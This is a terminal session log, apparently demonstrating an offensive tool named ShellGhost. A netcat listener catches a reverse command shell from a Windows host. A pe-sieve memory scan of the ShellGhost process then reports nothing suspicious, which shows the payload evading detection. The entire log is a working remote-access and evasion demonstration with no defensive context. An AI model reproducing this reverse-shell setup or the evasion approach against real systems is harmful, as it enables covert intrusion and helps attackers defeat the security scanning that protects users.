 lemon@:~$ sudo nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 172.18.192.1 47078
Microsoft Windows [Version 10.0.22621.1928]
(c) Microsoft Corporation. All rights reserved.
C:\>echo Ghost
echo Ghost
Ghost
C:\>
C:\>tasklist | findstr /i shellghost
ShellGhost.exe               13688 Console                    4     14,544 K
C:\>pe-sieve64.exe /pid 13688 /quiet /threads /shellc /data 3
---
PID: 13688
---
SUMMARY:
Total scanned:      16
Skipped:            0
-
Hooked:             0
Replaced:           0
Hdrs Modified:      0
IAT Hooks:          0
Implanted:          0
Unreachable files:  0
Other:              0
-
Total suspicious:   0
---
C:\>